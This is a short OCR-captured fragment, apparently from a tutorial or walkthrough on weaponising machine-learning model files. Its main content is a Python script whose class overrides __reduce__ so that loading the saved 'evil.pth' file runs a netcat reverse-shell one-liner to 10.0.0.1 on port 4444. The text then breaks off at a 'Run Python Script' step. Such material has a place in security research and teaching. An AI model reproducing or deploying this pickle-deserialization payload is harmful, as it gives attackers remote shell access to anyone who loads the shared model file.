
Now create a Python script that generates our malicious
```python

# generate_model.py

import torch

import torch.nn as nn

import os

class EvilModel(nn.Module):

	def __init__(self):

		super(EvilModel, self).__init__()

		self.dense = nn.Linear(10, 50)

	def forward(self, evil):

		return self.dense(evil)

	def __reduce__(self):

		# Inject OS command.

		cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4444 >/tmp/f"

		return os.system, (cmd,)

# Save the model

evil_model = EvilModel()

torch.save(evil_model, 'evil.pth')

```

#### 3 - Run Python Script

Now execute this Python script as below:
